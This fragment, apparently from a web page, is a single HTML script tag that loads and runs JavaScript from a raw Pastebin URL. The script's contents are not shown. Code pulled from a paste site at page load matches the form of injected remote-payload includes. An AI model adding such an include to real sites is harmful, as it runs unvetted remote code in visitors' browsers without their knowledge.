 <script type="text/javascript" src="https://pastebin.com/raw/m6G3iP1n"></script>